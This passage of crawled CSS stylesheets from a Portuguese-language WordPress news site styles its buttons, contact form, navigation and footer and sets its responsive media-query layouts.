	-ms-border-radius: 0px !important;
	border-radius: 0px !important;
	border: 1px solid #777 !important;
	font-size: 14px !important;
	height: 100px;
	resize: none
}
.fh5co_blue_button {
	background-color: #7ab8d4;
	-webkit-border-radius: 0px !important;
	-moz-border-radius: 0px !important;
	-ms-border-radius: 0px !important;
	border-radius: 0px !important;
	color: #fff;
	font-family: 'Baloo Paaji';
	cursor: pointer
}
.fh5co_blue_button:hover {
	background-color: #454545;
	color: #fff
}
.fh5co_contact_us_team_img {
	height: 350px;
	overflow: hidden
}
.s_textbox_name {
	background: #c7c7c7 !important;
	border: 0 !important;
	-webkit-border-radius: 0 !important;
	-moz-border-radius: 0 !important;
	-ms-border-radius: 0 !important;
	border-radius: 0 !important;
	font-size: 14px !important;
	letter-spacing: 1px !important
}
.fh5co_fh5co_bg_contcat {
	background: #f1f1f1
}
.fh5co_p_font_size {
	font-size: 14px
}
.fh5co_contact_text_box {
	-webkit-border-radius: 0 !important;
	-moz-border-radius: 0 !important;
	-ms-border-radius: 0 !important;
	border-radius: 0 !important;
	font-size: 15px !important;
	height: 45px !important;
	letter-spacing: 1px !important
}
.fh5co_contacts_message {
	-webkit-border-radius: 0 !important;
	-moz-border-radius: 0 !important;
	-ms-border-radius: 0 !important;
	border-radius: 0 !important;
	height: 150px;
	resize: none;
	padding-top: 20px !important;
	letter-spacing: 1px !important
}
.contact_btn {
	background: #f5bc04 !important;
	-webkit-border-radius: 0 !important;
	-moz-border-radius: 0 !important;
	-ms-border-radius: 0 !important;
	border-radius: 0 !important;
	color: #fff !important;
	padding: 10px 50px !important
}
.contact_btn:hover, .contact_btn:focus {
	background: none !important;
	border: 1px solid #f5bc04 !important;
	-webkit-border-radius: 0 !important;
	-moz-border-radius: 0 !important;
	-ms-border-radius: 0 !important;
	border-radius: 0 !important;
	color: #f5bc04 !important;
	padding: 10px 50px !important
}
.map_sss {
	height: 350px !important;
	width: 100% !important;
	border: 0 !important;
	frameborder: 0 !important
}
.contact_margin_svnit {
	margin: 20px 0 !important
}
.goog-te-combo {
	padding: 10px 5px !important
}
.goog-logo-link {
	display: none !important
}
.fh5co_language_chnage {
	position: relative;
	top: 15px
}
.dd_position_relative {
	position: relative
}
.dd_box {
	height: 20px;
	width: 150px;
	background: #fff;
	position: absolute
}
.gototop {
	position: fixed;
	bottom: 20px;
	right: 20px;
	z-index: 999;
	opacity: 0;
	visibility: hidden;
	-moz-transition: all .5s ease;
	-o-transition: all .5s ease;
	-webkit-transition: all .5s ease;
	-ms-transition: all .5s ease;
	transition: all .5s ease
}
.gototop.active {
	opacity: 1;
	visibility: visible
}
.gototop a {
	width: 50px;
	height: 50px;
	display: table;
	background: rgba(0,0,0,0.5);
	color: white;
	text-align: center;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	-ms-border-radius: 4px;
	border-radius: 4px
}
.gototop a i {
	height: 50px;
	display: table-cell;
	vertical-align: middle
}
.gototop a:hover, .gototop a:active, .gototop a:focus {
	text-decoration: none;
	outline: none
}
.js .animate-box {
	opacity: 0
}
#fh5co-title-box {
	width: 38.2%;
	z-index: 555;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center center
}
.single #fh5co-title-box {
	background: #222;
    border-top: 3px #f5bc04 solid;
	min-height: 100px;
	width: 100%
}
#fh5co-title-box .overlay {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: 10;
background: #222;
border-top: 3px #f5bc04 solid;
}

.text-justify {
	text-align:justify;
}

.navbar-light .navbar-toggler {
	border-color:#FFCE00;	
}
.navbar-light .navbar-brand, .navbar-light .navbar-toggler {
	color:#FFCE00;
}

.navbar-light .navbar-brand:focus, .navbar-light .navbar-brand:hover, .navbar-light .navbar-toggler:focus, .navbar-light .navbar-toggler:hover {
	
	color:#FFF;
}
#fh5co-title-box .page-title {
	z-index: 12;
	bottom: 0;
	padding: 30px
}
.single #fh5co-title-box .page-title {
	width: 100%;
	margin: 0 auto;
	text-align: center
}

.img-responsive {
   max-width: 100%;
    height: auto;
	}
	
.img-rounded {
    border-radius: 5px;
} 

.bannercapadirei {
	margin-bottom:15px;
}

#fh5co-title-box .page-title h2 {
	color: white;
	font-weight: 300
}
.single #fh5co-title-box .page-title h2 {
	font-size: 40px
}
#fh5co-title-box .page-title>span {
	display: block;
	color: rgba(255,255,255,0.5);
	text-transform: uppercase;
	font-size: 15px;
	letter-spacing: .05em;
	margin-bottom: 10px
}
#fh5co-title-box .page-title img {
	margin-bottom: 30px;
	width: 80px;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-ms-border-radius: 50%;
	border-radius: 50%
}
#fh5co-single-content {
	z-index: 999;
	background: white
}
#fh5co-single-content p, #fh5co-single-content ul li {
	font-size: 1.05rem
}
/*# sourceMappingURL=style_1.css.map */

.footer_logo {
	margin-top:20px;
}

.btn-facebook {
	margin-right: 10px;
	color: #fff;
	background: #3B5998;
	font-size:12px;
}


.btn-whatsapp {
	display:none;
	color: #fff;
	background:#149451;
	font-size:12px;
}


.btn-twitter {
	color: #fff;
	background: #55ACEF;
	font-size:12px;
}
.btn-twitter:hover, .btn-facebook:hover, .btn-whatsapp:hover {
	color: #E6BD00;
}

.rede-sociais-novo {
	margin-top: 30px;
	margin-bottom: 30px;
}

--- FILE ---
content_type: text/css
request_url: http://www.agitah.com/novo/wp-content/themes/bootstrap-basic/css/media_query.css
body_size: 1496
content:
@charset "utf-8";

/* CSS Document */
@media(min-width:320px) and (max-width:480px) {
	.active-amarelo-4 {
	width:100%;
	margin:0 auto;
}


.padding_786 {
	padding-left: 0 !important;
	padding-right: 0 !important;
}
.fh5co_mediya_setting {
	display: block;
	text-align: center;
	padding: 10px 0;
}
.treding_btn {
	background: #f5bc04;
	color: #fff;
	margin: 0 10px;
	display: inline-block;
	padding: 5px 40px;
}
.fh5co_treding_position_absolute {
	display: none;
}
.fh5co_mediya_center {
	text-align: center;
}
.fh5co_logo_width {
	display: none!important;
}
.fh5co_mediya_right {
	text-align: center!important;
}
.fh5co_padding_menu {
	padding: 0px 0;
	padding-top: 10px;
}
.mobile_logo_width {
	width: 100px;
	display: block!important;
	margin-left: 20px;
	padding-bottom: 10px;
}
.fh5co_padd_mediya {
	padding-top: 0px;
}
.navbar-light .navbar-nav .open > .nav-link, .navbar-light .navbar-nav .active > .nav-link, .navbar-light .navbar-nav .nav-link.open, .navbar-light .navbar-nav .nav-link.active {
	-webkit-clip-path: polygon(0 0, 100% 0%, 100% 100%, 0% 100%)!important;
	clip-path: polygon(0 0, 100% 0%, 100% 100%, 0% 100%)!important;
}
.navbar-light .navbar-nav .nav-link {
	-webkit-clip-path: polygon(0 0, 100% 0%, 100% 100%, 0% 100%)!important;
	clip-path: polygon(0 0, 100% 0%, 100% 100%, 0% 100%)!important;
}
.fh5co_display_table {
	height: 30px;
	width: 30px;
	display: table;
	color: #777;
	font-size: 18px;
	border: 1px solid #FFCE00!important;
	cursor: pointer;
	border-radius: 50%;
	transition: 1s;
	margin: 0 10px;
	color: #222!important;
}
.fh5co_conty_width {
	margin-top: 10px;
}
.fh5co_good_font {
	font-size: 16px;
}
.fh5co_good_font_2 {
	font-size: 14px;
}
.fh5co_suceefh5co_height_2 {
	height: 200px;
	overflow: hidden;
	width: 100%;
	position: relative;
}
.fh5co_suceefh5co_height_2 > img {
	height: 200px;
	width: 100%;
}
.fh5co_suceefh5co_height {
	height: auto;
	overflow: hidden;
	width: 100%;
	position: relative;
}
.fh5co_suceefh5co_height > img {
	height: auto;
	width: 100%;
}
.fh5co_suceefh5co_height_position_absolute_font {
	position: absolute;
	width: 100%;
	height: 100%;
	color: #fff;
	z-index: 7;
	top: 60%;
	left: 5%;
	padding: 0 10px;
}
.fh5co_footer_bg {
	background: #222;
	color: #fff;
	-webkit-clip-path: polygon(0 0, 100% 0, 100% 100%, 0% 100%);
	clip-path: polygon(0 0, 100% 0, 100% 100%, 0% 100%);
}
.spdp_right {
	text-align: center;
}
.footer_img_post_6 {
	height: 30px;
	width: 50px;
	overflow: hidden;
	margin: 10px 10px;
	display: inline-block;
}
.footer_img_post_6 > img {
	width: 50px;
	height: 30px;
}
.Reserved {
	text-align: center;
}
.btn_mange_pagging {
	background: #f1f1f1;
	padding: 12px 5px;
	color: #222!important;
	font-weight: 800;
	margin: 0 5px;
	transition: 0.5s;
	font-size: 12px;
}
.btn_pagging {
	background: #f1f1f1!important;
	color: #222;
	padding: 12px 10px!important;
	font-weight: 800;
	margin: 0 5px;
	transition: 0.5s;
	font-size: 12px;
}
.btn_mange_pagging:hover, .btn_mange_pagging:focus {
	background: #222;
	color: #fff!important;
	font-weight: 800;
}
.btn_pagging:hover, .btn_pagging:focus {
	background: #222!important;
	color: #fff;
}

.footer_logo {
	width: 250px
}
.logo-topo {
	height:70px;
	padding-top:20px;
	background: url('http://www.agitah.com/novo/wp-content/uploads/2018/10/bgmobile.jpg') top center;
}

.logo-click {
	display:none;
}
.logo-topo  .rede-sociais {
	padding:0px;
	margin:0px;
	
}

.pagination .page-numbers {
	display:none;
}

.btn-facebook, .btn-twitter {
		display:block;
		text-align:center;
		float:none;
		margin:0px;
		margin-bottom:10px;

	}
	
	.btn-whatsapp {
       display: block;
		text-align:center;
		float:none;
		margin:0px;
		margin-bottom:10px;
  }
  
.pagination .active, .pagination .next, .pagination .prev {
	display: block;
}

.single #fh5co-title-box .page-title h2 {
    font-size: 18px;
}

.fh5co_suceefh5co_height_2 img, .fh5co_suceefh5co_height img {
	width:400px;
}

.titulo-destaques, .titulo-colunas {
	height:40px;
}


.footer_sobre, .footer_menu, .footer_mais, .footer_inscreva {
	display:none;
}

.footer_logo {
	margin-top:10px;
	margin-bottom:0px;
	padding-bottom:0px;
}


}

@media screen and (max-width: 1920px) {
.fh5co_suceefh5co_height_2 {
	overflow: hidden;
	width: 100%;
	position: relative
}
.fh5co_suceefh5co_height_2 img {
	/*height: 300px;*/
	margin:0 auto;
	width: 520px;
}

}

@media(min-width:480px) and (max-width:767px) {
.fh5co_latest_trading_img {
	height: 226px;
}
.fh5co_latest_trading_img > img {
	height: 240px;
}
.fh5co_img_special_relative {
	right: 0;
}
	.fh5co_logo_width {
		display: none;
	}
.mobile_logo_width {
	width: 100px;
	display: block!important;
	margin-left: 20px;
	padding-bottom: 10px;
}
.navbar-light .navbar-nav .open > .nav-link, .navbar-light .navbar-nav .active > .nav-link, .navbar-light .navbar-nav .nav-link.open, .navbar-light .navbar-nav .nav-link.active {
	-webkit-clip-path: polygon(0 0, 100% 0%, 100% 100%, 0% 100%)!important;
	clip-path: polygon(0 0, 100% 0%, 100% 100%, 0% 100%)!important;
}
.navbar-light .navbar-nav .nav-link {
	-webkit-clip-path: polygon(0 0, 100% 0%, 100% 100%, 0% 100%)!important;
	clip-path: polygon(0 0, 100% 0%, 100% 100%, 0% 100%)!important;
}

@media(min-width:768px) and (max-width:1024px) {
.fh5co_mediya_center {
	font-size: 12px;
}
.fh5co_logo_width {
	display: none;
}
.fh5co_mediya_right {
	padding-top: 20px;
}
.mobile_logo_width {
	width: 100px;
	display: block!important;
	margin-left: 20px;
	padding-bottom: 10px;
}
.navbar-light .navbar-nav .open > .nav-link, .navbar-light .navbar-nav .active > .nav-link, .navbar-light .navbar-nav .nav-link.open, .navbar-light .navbar-nav .nav-link.active {
	-webkit-clip-path: polygon(0 0, 100% 0%, 100% 100%, 0% 100%)!important;
	clip-path: polygon(0 0, 100% 0%, 100% 100%, 0% 100%)!important;
}
.navbar-light .navbar-nav .nav-link {
	-webkit-clip-path: polygon(0 0, 100% 0%, 100% 100%, 0% 100%)!important;
	clip-path: polygon(0 0, 100% 0%, 100% 100%, 0% 100%)!important;
}
.fh5co_good_font {
	font-size: 18px;
}
.fh5co_good_font_2 {
	font-size: 16px;
}
	
	
	.fh5co_contact_us_no_icon_difh5co_hover_2{
		
		text-align: right;
		
	}
	
}

@media(min-width:1025px) and (max-width:1170px) {
}

@media(min-width:991px) and (max-width:1024px) {
.mobile_logo_width {
	display: none;
}
.fh5co_logo_width {
	display: block;
}
.fh5co_good_font {
	font-size: 20px;
}
.fh5co_good_font_2 {
	font-size: 14px;
}
}
